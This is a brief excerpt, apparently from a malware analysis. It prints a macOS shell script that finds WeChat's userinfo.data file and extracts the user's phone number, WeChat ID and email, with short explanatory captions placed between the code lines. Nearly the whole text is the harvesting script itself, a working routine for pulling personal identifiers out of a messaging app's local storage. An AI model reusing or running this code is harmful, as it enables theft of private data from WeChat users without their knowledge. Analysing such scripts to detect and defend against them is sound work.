 if [ ! -d "/Applications" ]; then echo "[-] the computer wrong because no applications";
else if [ -d "/Applications/WeChat.app" ];
The userinfo.data file contains user data
then wx_data_path_tmp=
`find ~/Library/Containers/com.tencent.xinWeChat/Data/Library/Application\\ Support/com.tencent.xinWeChat/*
-mtime 0 -size +200c -name "userinfo.data" | sed -e 's/ /\\\\ /g'`;
if [ ! -f "'$wx_data_path_tmp'" ];
then wx_data_path_tmp=
`find ~/Library/Containers/com.tencent.xinWeChat/Data/Library/Application\\ Support/com.tencent.xinWeChat/*
-mtime 0 -size +200c -name "userinfo.data" `;
fi;
Getting phone number
wx_phone_str=`echo "'$wx_data_path_tmp'"| xargs strings
| grep "^1\\(3[0-9]\\|4[5-9]\\|5[0-35-9]\\|6[2567]\\|7[0-8]\\|8[0-9]\\|9[0-35-9]\\)[0-9]\\{8\\}$"`;
wx_wxid_info=`echo "'$wx_data_path_tmp'" | xargs grep -c "wxid"`;
if [ $wx_wxid_info -eq 1 ];
then wx_id_num=`echo "'$wx_data_path_tmp'"| xargs strings
| sed -n "/wxid/=" | xargs expr 1 +`;
else wx_id_num=`echo "'$wx_data_path_tmp'"| xargs strings
| sed -n "/$wx_phone_str/=" | xargs expr -1 +`;
fi;
Getting ID and email
wx_id=`echo "'$wx_data_path_tmp'"| xargs strings | awk "NR==$wx_id_num"`;
wx_email=`echo "'$wx_data_path_tmp'"| xargs strings | grep "@"`;echo "wx_id->"$wx_id",phone_number->"$wx_phone_str;
else echo "[-] the computer wrong because no wechat";
fi;
fi;